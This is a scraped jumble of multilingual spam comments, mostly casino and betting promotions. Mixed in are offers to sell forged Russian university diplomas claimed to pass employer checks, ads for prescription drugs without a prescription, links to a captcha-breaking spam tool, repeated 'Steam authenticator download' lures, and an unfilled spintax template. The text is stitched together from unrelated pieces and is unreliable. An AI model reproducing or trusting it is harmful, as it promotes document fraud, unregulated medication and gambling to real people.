Заказать диплом ВУЗа по доступной стоимости возможно, обращаясь к надежной специализированной компании. Приобрести диплом: kupitediplom0027.ru/kupit-diplom-s-reestrom-v-moskve-ofitsialno
Online casinos should limit daily losses for safety. minas
Online casinos should block fakes—real only! plinko
https://opechatano.ru/vsjo-dlja-hranenija-kljuchej/shkafy-dlja-hranenija-kljuchej/kljuchnica-kl-30s
Откройте новые горизонты с нашими финансовыми продуктами! Мы предлагаем разнообразные кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете покупку жилья, автомобиля или оплату образования? Наши кредитные программы идеально подходят для любых нужд. Оформите кредит на нашем сайте за считанные минуты, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Не хватает денег до зарплаты или на неожиданные расходы? Наши займы – это быстрый и удобный способ получить необходимую сумму. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите возможность улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Zaymigo в Северодвинске
188betlà điểm đến lý tưởng cho người chơi đang tìm kiếm một sân chơi an toàn, có chính sách thưởng minh bạch và khả năng rút tiền dễ dàng.
РедМетСплав предлагает широкий ассортимент отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их качество. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы ответить на ваши вопросы а также предоставлять решения под специфику вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
Пруток кобальтовый Stellite 6 PM Пруток кобальтовый Stellite 6 PM представляет собой суперлегированный материал, обладающий высокой прочностью и устойчивостью к коррозии, что делает его идеальным выбором для работы в условиях высоких температур и агрессивных сред. Применяется в различных отраслях, включая машиностроение и металлургию. Благодаря своим уникальным свойствам, этот пруток обеспечивает долговечность и надежность конструкций. Если вы стремитесь к качеству и эффективности, не упустите шанс купить Пруток кобальтовый Stellite 6 PM и улучшить свои производственные процессы.
The visuals online are fire—eye candy! teen patti
The slot themes online rock—fun stuff! plinko
Reasons Why Online Casinos Are Booming
The surge in popularity of online casinos is driven by several factors. One of the biggest advantages is accessibility. While land-based casinos have restrictions, online platforms operate 24/7, letting players enjoy their favorite games at any time.
Another major reason for their popularity is the sheer variety of games. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. For exclusive deals and insights into the best casinos, check out our social media page! – https://mr-pompas.com/author/mr-pompas/page/5/
Bonuses, Rewards, and Promotions
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Are you an online casino enthusiast? What’s your go-to game? Tell us about your biggest wins or best casino moments!
I’m wary of online casinos—shady vibes! plinko
How Online Casinos Are an International Sensation
Online casinos have reshaped the gambling scene, offering an exceptional degree of ease and variety that conventional venues can’t match. Over time, countless gamblers internationally have chosen the adventure of online gaming due to its anytime, anywhere convenience, engaging traits, and ever-expanding range of offerings.
One of the main appeals of digital gambling sites is the incredible range of entertainment options available. Whether you are a fan of spinning old-school slots, trying out narrative-rich visual slot games, or playing smart in traditional table offerings like poker, digital casinos feature countless options. Several sites furthermore feature live dealer games, giving you the chance you to interact with human game hosts and other players, all while immersing yourself in the authentic atmosphere of a physical gaming house right at home.
If you’re exploring for the first time with the world of virtual gambling or seek to explore trusted platforms, why not sign up for our growing gaming forum? It’s a space where gamblers exchange reviews, assisting you to enjoy more of your gaming journey. Discover the connections and visit us now: vavada зеркало.
Besides the wide selection, internet-based gambling hubs are known for seamless entry.
Meds prescribing information. Cautions.
cheap aricept for sale
All information about medicament. Get information here.
mostbet игры http://mostbet5002.ru .
casino online sin licencia casino online sin licencia .
mostbet kg http://www.mostbet6033.ru .
buy viagra
online gambling house provide gamblers opportunity play in personal favorites games in ideal https://rinews.co.id/2025/04/12/the-fastest-ways-to-convert-casino-winnings-into-13/ at home. The theme and design of Carnival in Rio de Janeiro inspire Brazil, and the rich hotel has 70 rooms.
cost of cheap tricor price
33winlà cổng game giải trí đổi thưởng được nhiều người chơi lựa chọn nhờ giao diện hiện đại, dễ sử dụng và hệ thống game đa dạng như tài xỉu, tiến lên, xóc đĩa và nổ hũ.
https://www.proekt.media/investigation/2018/10/03/sosed-boris-listov/
33winhỗ trợ nạp rút nhanh chóng qua ngân hàng, ví điện tử và thẻ cào, đồng thời thường xuyên tổ chức sự kiện tặng xu miễn phí, đua top nhận thưởng hấp dẫn mỗi tuần.
The slot sounds online lift—good time! F7 Casino
where buy clarinex no prescription
Find medication facts. https://edpillrx.top/# Drug guide provided. best medication for ed
I wish online casinos had more classic table games—too many slots! плінко
В стоматологиях Волгограда можно установить зубные импланты с гарантией качества и комфортного восстановления жевательной функции https://www.storeboard.com/blogs/health/orthodontic-treatments-braces-and-beyond/6146414
seo криптовалюты seo криптовалюты .
789winlà nhà cái trực tuyến được đánh giá cao tại Việt Nam, nổi bật với giao diện thân thiện, kho trò chơi đa dạng và hệ thống bảo mật an toàn cho người chơi.
Официальный сайт pinko работает стабильно. Отличная поддержка клиентов в pinko. На pinko доступны ставки на спорт. pinko — надежная букмекерская контора. На pinko есть раздел с live казино. pinko.kz — проверенный временем бренд. pinko казино Казахстан — игра без рисков. pinko даёт приветственный бонус новым игрокам. Служба поддержки pinko доступна 24/7 официальный сайт pinko.
Online casinos feel dicey—double risk! mines
I wish online paid swift—drag off! plinko
789wincung cấp đầy đủ dịch vụ cá cược như thể thao, casino trực tuyến, slot game, lô đề và các trò chơi đổi thưởng phổ biến hiện nay.
Купить документ о получении высшего образования можно в нашей компании. Мы предлагаем документы об окончании любых университетов РФ. Вы получите диплом по любым специальностям, включая документы образца СССР. Гарантируем, что при проверке документа работодателями, каких-либо подозрений не появится. diplomt-v-samare.ru/kupit-diplom-o-srednem-obrazovanii-v-reestr-4/
Много наподбирали,спс.
in categories “advertising offers” on portal actors can find information about new bonuses and promotions reliable at the https://www.newschattogram.com/423791/ on platform.
Meds prescribing information. What side effects can this medication cause?
unraveling the mechanisms behind the functionality of cymbalta 30mg
Actual news about drug. Read information now.
следовательно, доверившись нам, http://forum54.4adm.ru/viewtopic.php?f=69&t=11638&p=12822#p12822 вы приобретете качественную услугу и решение вашей мишени.
789winhỗ trợ nạp rút tiền nhanh chóng qua ngân hàng nội địa và ví điện tử, cùng chính sách hoàn trả rõ ràng và nhiều ưu đãi dành cho thành viên mới.
Reasons Why Online Casinos Have Become So Popular
Internet-based gambling hubs have revolutionized the gambling scene, delivering an exceptional degree of user-friendliness and range that brick-and-mortar casinos can’t match. In recent years, millions of players worldwide have turned to the pleasure of internet-based gaming thanks to its always-open nature, exciting features, and continuously increasing catalogs of games.
One of the biggest attractions of virtual gambling hubs is the vast diversity of titles provided. Whether you are a fan of interacting with vintage one-armed bandits, playing through story-driven video-based games, or strategizing in table games like Baccarat, digital casinos feature endless opportunities. Numerous services also present live gaming streams, giving you the chance you to interact with actual dealers and fellow gamblers, all while immersing yourself in the lifelike vibes of a physical gaming house in your own space.
If you’re exploring for the first time with the world of online gaming or are looking to explore safe services, why not participate in our dynamic online hub? It’s a destination where gamblers discuss stories, guiding you to get the most out of your casino activities. Check out the connections and see it here now: vavada казино.
Adding to the extensive catalog, online casinos shine ease of access.
789winthường xuyên tổ chức các chương trình khuyến mãi hấp dẫn, sự kiện đua top và tặng quà miễn phí giúp người chơi có thêm nhiều cơ hội nhận thưởng.
Online poker is wild—bluffing is a rush! minas juego
79kinglà cổng game đổi thưởng hấp dẫn được nhiều người chơi lựa chọn nhờ giao diện hiện đại, thao tác mượt mà và hệ thống trò chơi đa dạng như tài xỉu, tiến lên, bắn cá, xóc đĩa và slot game nổ hũ dễ trúng.
Online casinos fit quiet—no buzz! mines
buy viagra
No goinbet, novos usuários podem aproveitar um bônus de 100$ ao se registrar no site!
Isso significa mais chances de ganhar e explorar uma grande variedade de jogos de cassino, desde
slots emocionantes até clássicos como roleta e blackjack.
Com o bônus de boas-vindas, você começa com um saldo extra, o que aumenta suas chances de sucesso.
Cadastre-se agora e use os 100$ de bônus para experimentar seus jogos favoritos com mais facilidade.
Aproveite a oferta e comece sua aventura no cassino agora mesmo!
Online poker is a blast—bluffing rocks! juego mines
Reasons Why Online Casinos Are Booming
The surge in popularity of online casinos is driven by several factors. One of the biggest advantages is accessibility. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
Another major reason for their popularity is the sheer variety of games. While land-based venues have space constraints, online casinos provide an endless assortment of games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://somervillewines.com/2024/12/10/1win-por-que-es-la-plataforma-de-apuestas-y-casino-numero-uno-en-el-mercado-actual/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Are you an online casino enthusiast? What’s your go-to game? Drop your opinions and stories in the discussion thread!
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
slot dede oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
8kbetlà một trong những nhà cái trực tuyến đang phát triển mạnh tại thị trường Việt Nam, với dịch vụ cá cược đa dạng và nền tảng ổn định, dễ sử dụng.
mostbet игры https://mostbet6033.ru .
can i order zebeta prices
Регистрация подходит для подачи в налоговую, суд или при оформлении наследства: регистрация в москве купить
8kbetcung cấp hệ thống cá cược thể thao, casino trực tuyến, lô đề, bắn cá và slot game đổi thưởng với tỷ lệ hấp dẫn và mức cược linh hoạt.
mostbet промокод https://mostbet5002.ru/ .
Formulation info listed. https://edpillrx.top/# Latest drug developments. generic ed drugs
8kbetđược đánh giá cao nhờ tốc độ xử lý giao dịch nhanh, hỗ trợ nạp rút tiền 24/7 qua nhiều kênh phổ biến như ngân hàng, ví điện tử và QR code.
а я заберу палюбому спс
посредством духов каждый предприниматель может подчеркнуть свою индивидуальность или ограничить настроение на http://duhiguerlain2.ru день.
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по приятным тарифам. Дипломы производятся на настоящих бланках государственного образца Приобрести диплом о высшем образовании diplomd-magazinp.ru
aviator mostbet https://mostbet5003.ru/ .
Где приобрести диплом по нужной специальности?
Купить диплом университета по невысокой стоимости возможно, обратившись к надежной специализированной фирме.: diplom5.com
Заказать диплом о высшем образовании. Покупка документа о высшем образовании через надежную фирму дарит массу преимуществ. Такое решение помогает сберечь время и значительные денежные средства. wiki.hightgames.ru/index.php/Надёжная_помощь_с_дипломами
All links are in the description! (that mean – here) Valve want us to use Steam Guard Mobile Authenticator at all cost sda steam download
get finasteride without rx
8kbetthường xuyên tung ra các chương trình khuyến mãi như hoàn trả không giới hạn, thưởng nạp đầu, tặng mã khuyến mãi cho hội viên mới.
I lost big online—time for a new plan! plinko
снять место для хранения вещей снять место для хранения вещей .
All links are in the description! (that mean – here) Valve want us to use Steam Guard Mobile Authenticator at all cost download steam desktop authenticator
Мы предлагаем дипломы психологов, юристов, экономистов и других профессий по доступным тарифам. Мы готовы предложить документы ВУЗов, расположенных в любом регионе РФ. Документы выпускаются на “правильной” бумаге высшего качества. Это позволяет делать государственные дипломы, не отличимые от оригинала. avtolux48.ru/people/user/374/blog/11193
8kbetcó giao diện đẹp mắt, tương thích mượt mà với mọi thiết bị và hệ điều hành, từ điện thoại đến máy tính để bàn.
Где заказать диплом специалиста?
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по выгодным тарифам. Важно, чтобы дипломы были доступными для большинства наших граждан. Купить диплом о высшем образовании kupitediplom.ru/skolko-stoit-diplom-s-zaneseniem-v-reestr-13/
Reasons Why Online Casinos Are Becoming a Global Phenomenon
Online casinos have revolutionized the casino gaming industry, offering a unique kind of user-friendliness and variety that conventional gambling houses can’t match. Over the past decade, a large audience around the world have adopted the thrill of virtual gambling because of its availability, exciting features, and ever-expanding selection of games.
One of the key draws of digital gambling sites is the vast array of entertainment options ready to play. Whether you prefer interacting with vintage reel games, immersing yourself in engaging video-based games, or mastering skills in strategy-based games like Baccarat, online platforms feature countless opportunities. A large number of platforms furthermore include live casino options, letting you to communicate with human game hosts and opponents, all while soaking in the authentic vibes of a physical gaming house without leaving your home.
If you’re exploring for the first time with the world of internet-based gaming or would like to find out more about proven options, why not become part of our vibrant gaming forum? It’s a platform where gaming aficionados post insights, enabling you to improve your virtual play. Dive into the experience and visit us now: vavada казино.
In addition to diversity, virtual gaming providers shine accessibility.
https://www.en.xrumergsabase.ru/gsa-captcha-breaker — Visit the official page to explore GSA Captcha Breaker features and pricing.
Online casinos feel odd—loss vibe! sugar rush
Steam Desktop Authenticator (SDA) is an open source program that is designed to use two-factor mobile authentication steam without a mobile application download steam desktop authenticator
8kbethỗ trợ khách hàng nhiệt tình thông qua hệ thống livechat, Zalo và Telegram, giúp người chơi yên tâm trong suốt quá trình tham gia cá cược.
The online rush hits—keep chill! plinko
драгон мани казино https://www.dragon-money30.com .
драгон казино официальный сайт https://www.dragon-money33.com .
ктс росгвардия ктс росгвардия .
{wallet|product|this model} meets the preferences of {modern|modern players |modern market}, {who|what} {prefer|love|adore} fast, dynamic and {clear|intelligible} {gameplay|gameplay}, and #file_linksC:\Users\Admin\Desktop\file\gsa+en+VUTTY4U7UDP2URLBB.txt”,1,N] and {one-armed bandits| slot machines} {the embodiment of these qualities.
Steam Desktop Authenticator (SDA) is an open source program that is designed to use two-factor mobile authentication steam without a mobile application steam authenticator
8kbetlà điểm đến đáng tin cậy cho người chơi muốn tìm kiếm một sân chơi giải trí an toàn, minh bạch và có cơ hội kiếm thêm thu nhập mỗi ngày.
Теперь мне стало всё ясно, благодарю за помощь в этом вопросе.
betwinner offers excellent customer assistance. more: you get the chance bet on the absolute winner of all professional tournaments, the betwinner https://www.isilparkhotel.com.tr/doityourgame-com/aviator-jeux-betwinner/, and receive opportunity withdraw funds.
Здравствуйте!
Для определенных людей, заказать диплом университета – это острая потребность, возможность получить хорошую работу. Впрочем для кого-то – это разумное желание не терять огромное количество времени на учебу в ВУЗе. С какой бы целью вам это не понадобилось, наша компания готова помочь вам. Оперативно, профессионально и недорого сделаем документ любого ВУЗа и года выпуска на подлинных бланках со всеми необходимыми подписями и печатями.
Главная причина, почему многие люди прибегают к покупке документов, – желание занять определенную должность. Допустим, знания и опыт позволяют специалисту устроиться на желаемую работу, но подтверждения квалификации не имеется. При условии, что работодателю важно присутствие “корочки”, риск потерять место работы очень высокий.
Заказать документ о получении высшего образования можно в нашей компании в Москве. Мы оказываем услуги по продаже документов об окончании любых университетов Российской Федерации. Вы сможете получить необходимый диплом по любым специальностям, любого года выпуска, включая документы Советского Союза. Даем 100% гарантию, что в случае проверки документов работодателем, подозрений не возникнет.
Ситуаций, которые вынуждают приобрести диплом достаточно. Кому-то срочно нужна работа, а значит, нужно произвести впечатление на руководителя в процессе собеседования. Некоторые хотят попасть в серьезную компанию, чтобы повысить свой статус в обществе и в дальнейшем начать свой бизнес. Чтобы не терять впустую годы жизни, а сразу начинать успешную карьеру, применяя имеющиеся навыки, можно приобрести диплом через интернет. Вы сможете быть полезным в социуме, получите денежную стабильность в кратчайший срок- аттестат купить
8xbetlà nhà cái trực tuyến được cấp phép hoạt động hợp pháp, nổi bật với giao diện hiện đại, tỷ lệ kèo cạnh tranh và nền tảng cá cược thể thao đa dạng cho người chơi Việt.
I get pleasure from, cause I found just what I used to be looking for. You have ended my 4 day long hunt! God Bless you man. Have a great day. Bye
https://freeadverts.com.ua/sklo-far-avto-yak-vybraty-naykrashche-rishennya-dlya-vashoyi-mashyny
buy viagra
Где приобрести диплом специалиста?
Мы предлагаем выгодно заказать диплом, который выполняется на бланке ГОЗНАКа и заверен печатями, водяными знаками, подписями. Наш документ пройдет лубую проверку, даже с применением специально предназначенного оборудования. Решите свои задачи максимально быстро с нашей компанией.
Приобрести диплом о высшем образовании diplomg-kurerom.ru/kupit-diplom-spetsialista-36/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Гранулы пентоксида титана для повышения продуктивности загрузчика
Заказать диплом возможно через сайт компании. facetom.com/read-blog/3782_kupit-diplom-o-vysshem-obrazovanii-s-zaneseniem-v-reestr.html
Источник скачать матч3 игры
8xbetcung cấp đầy đủ các dịch vụ giải trí như cá độ bóng đá, casino trực tuyến, slot game, lô đề và nhiều ưu đãi hấp dẫn dành cho cả người chơi mới và hội viên lâu năm.
The mobile casino jams—fix it up! aviator
Find drug details. https://edpillrx.top/# Comprehensive medication guide. medication for ed
1win. 1win. .
The live games online rock—fan love! betonred
ae888là nhà cái trực tuyến uy tín được nhiều người chơi lựa chọn nhờ hệ thống cá cược chuyên nghiệp, tỷ lệ kèo ổn định và nền tảng bảo mật cao.
how to get cilostazol without a prescription
I love the poker mix online—fresh go! casino kingdom
I wish online casinos helped newbies more! fortune ox
ae888cung cấp đa dạng dịch vụ giải trí như cá cược thể thao, casino trực tuyến, slot game, lô đề và bắn cá đổi thưởng.
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://ministryofproperties.co.uk/uncategorized/1win-explora-el-emocionante-mundo-del-casino-y-las-apuestas-deportivas/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Finding a Secure and Fair Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Tell us about your biggest wins or best casino moments!
эвакуатор дешево цена эвакуатор дешево
dragon money официальный http://www.dragon-money30.com .
Online blackjack is my favorite—strategy plus luck! plinko
На сайте https://xn—-7sbjhqn0bhjc0lk.xn--p1ai/ получите юридическую консультацию по различным вопросам. Компания Стратегия работает как с физическими, так и частными лицами. На все услуги установлены привлекательные расценки, чтобы воспользоваться ими смог каждый. Предприятие работает в этой сфере более 11 лет. В команде трудятся 11 специалистов, которые справятся с задачей независимо от сложности. К вашим услугам досудебный юрист, досудебное урегулирование, кредитный, семейный юрист, решение страховых споров.
1win футбол http://1win7016.ru .
Medication information for patients. What side effects can this medication cause?
can i order cheap esomeprazole price
Everything about meds. Read information now.
ae888hỗ trợ nạp rút tiền nhanh chóng 24/7, thường xuyên triển khai chương trình ưu đãi hấp dẫn và chăm sóc khách hàng tận tâm bằng tiếng Việt.
как вывести с драгон мани dragon-money33.com .
how to buy generic zenegra tablets
Reasons Why Online Casinos Have Become So Popular
Virtual gambling platforms have transformed the casino gaming landscape, delivering an unmatched level of comfort and diversity that brick-and-mortar venues fall short of. Over time, millions of players worldwide have welcomed the pleasure of digital casino play due to its accessibility, appealing qualities, and constantly growing selection of games.
One of the main appeals of virtual gambling hubs is the vast diversity of gaming experiences provided. Whether you like rolling vintage reel games, playing through theme-based visual slot games, or playing smart in strategy-based games like Baccarat, internet-based gambling sites feature infinite entertainment avenues. A large number of platforms also feature live gaming streams, making it possible for you to interact with actual dealers and other players, all while soaking in the authentic feel of a physical gaming house right at home.
If you’re unfamiliar with the world of internet-based gaming or would like to explore reputable operators, why not sign up for our vibrant interactive platform? It’s a space where players offer stories, assisting you to enjoy more of your online casino experience. Check out the connections and visit us now: казино вавада.
Apart from the game range, virtual gaming providers excel constant connectivity.
b52 clublà một trong những cổng game đổi thưởng lâu đời và uy tín tại Việt Nam, thu hút hàng triệu lượt chơi mỗi ngày nhờ hệ thống game đa dạng và ổn định.
тревожная кнопка охрана http://www.trevros.ru .
The ease of online gambling is tricky—watch out! craps game
Заказать диплом о высшем образовании. Покупка документа о высшем образовании через качественную и надежную фирму дарит множество достоинств для покупателя. Такое решение помогает сберечь время и существенные деньги. toddthefinanceguy.com/files/viewtopic.php?t=213882
1wi. https://www.1win7004.ru .
b52 clubsở hữu giao diện hiện đại, thao tác mượt mà và tương thích tốt với cả điện thoại Android, iOS lẫn máy tính.
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
slot dede oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
Chơi Cờ Bạc Tại bet168 – https://bet168-vn.com – Công Bằng, An Toàn Và Nhiều Khuyến Mãi
Blame you after sharing this!
https://ca3h.com
It’s always interesting to glimpse many perspectives on this topic.
I esteem the attainment and itemize rest into this post – it provides valuable insights and for all gives me something to intend about.
Looking forward to more content like this!
1вин вход с компьютера http://1win7016.ru/ .
b52 clubhỗ trợ nạp rút tiền nhanh chóng qua ví điện tử, ngân hàng và thẻ cào, đảm bảo tốc độ xử lý chỉ trong vài phút.
Правила, в свою очередь, https://controlatuaforo.es/2019/02/20/a-bird-in-the-hand-is-worth-drew-in-the-bush-3/ уберегают организатора от непредвиденных обстоятельств – в первую очередь трат.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Никель высокой чистоты (4N)
Нужен надежный ремонт техники Bosch в Москве? Наш сервисный центр к вашим услугам. Наши сертифицированные мастера быстро и качественно устранят поломки любой сложности вашего оборудования Bosch. Используем только оригинальные детали Bosch и современные технологии для надежного восстановления функциональности вашего оборудования. Предлагаем выезд мастера на дом или обслуживание в нашей мастерской. Обращайтесь к нам для быстрого и надежного ремонта вашей техники Bosch. Заказать ремонт водонагревателя bosch на дому в москве можно прямо сейчас.
Перевозка негабаритных грузов и доставка по всей территории России и СНГ на сайте https://negabarit-24.ru/ – это профессиональные услуги от нашей компании. Перевозка негабаритных грузов по России и странам СНГ, ЖД перевозки, перевозки манипулятором и международные перевозки. Гибкие варианты оплаты. Соблюдение сроков. Страхование грузов. Подробнее на сайте.
buy viagra
Грузоподъемность. Максимальная высота подъема. Минимальная высота подъема. Габариты платформы. Скорость подъема.
Грузоподъемность, кг 800 Высота подъема, мм 1000 Размер платформы (ДхШ), мм 1016×510.
Высота подъёма: 810 мм.
Гидравлические https://energo-pole.ru/skladskaya-tekhnika/telezhki-gidravlicheskie/
столы Edmolift представляют собой надежное и эффективное оборудование. Они отличаются высоким качеством и долговечностью работы, обеспечивая безаварийную эксплуатацию не менее 7-ми лет.
Вы можете оценить товар.
Оборудование для любых задач.
b52 clubthường xuyên tổ chức sự kiện đua top nhận thưởng, tặng xu miễn phí và vòng quay may mắn để tăng cơ hội trúng lớn cho người chơi.
содержание скачать матч3 игры
нажмите лечение зубов томск
Latest medication news. https://edpillrx.top/# Pill guide here. herbal ed treatment
I hit a bonus online and won $90—yes! sugar rush
b52 clubcó hệ thống bảo mật nhiều lớp giúp bảo vệ thông tin tài khoản tuyệt đối, chống gian lận và can thiệp kết quả.
https://glinda.ru/
leptozan is an innovative weight loss formula crafted to help you naturally sculpt the body you’ve always desired.
драгон мани http://www.dragon-money30.com/ .
Создай идеальный взгляд! Наращивание ресниц Ивантеевка с учётом формы глаз и пожеланий клиента. Работаем с проверенными материалами, соблюдаем стерильность и комфорт.
mitolyn is a natural dietary supplement specifically outlined to enhance metabolism and support weight loss.
b52 clubcho phép chơi thử miễn phí không cần đăng ký, phù hợp với người mới muốn trải nghiệm trước khi nạp tiền.
Купить диплом под заказ вы имеете возможность через официальный сайт компании. c99596qr.beget.tech/2025/04/08/oformit-diplom-s-garantiey.html
The mobile casino experience is spotty—fix it! sugar rush
drgn зеркало drgn зеркало .
склады для вещей индивидуального хранения склады для вещей индивидуального хранения .
Medicine information. Brand names.
can i purchase cheap synthroid no prescription
Everything what you want to know about drugs. Get now.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наша продукция:
